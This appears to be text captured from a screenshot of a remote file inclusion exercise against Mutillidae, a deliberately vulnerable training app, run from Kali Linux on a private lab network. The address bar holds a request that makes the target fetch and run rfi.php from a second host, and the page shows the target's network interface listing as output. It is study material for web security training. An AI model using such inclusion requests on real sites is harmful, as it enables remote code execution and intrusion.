 192.168.1.130/mutillidae/index.php?page=http://192.168.1.134:8000/rfi.php
Bur
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
1: lo: mtu 16436 qdisc noqueue link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00 inet 127.0.0.1/8 scope host lo inet6 ::1/128 scope host valid_lft forever preferred_lft forever 2: eth0: mtu 1500
qdisc pfifo_fast qlen 1000 link/ether 08:00:27:80:82:36 brd ff:ff:ff:ff:ff:ff inet 192.168.1.130/24 brd 192.168.1.255 scope global eth0 inet6 2a0c:5a83:fe07:800:a00:27ff:fe80:8236/64 scope global
dynamic valid_lft forever preferred_lft forever inet6 fe80::a00:27ff:fe80:8236/64 scope link valid_lft forever preferred_lft forever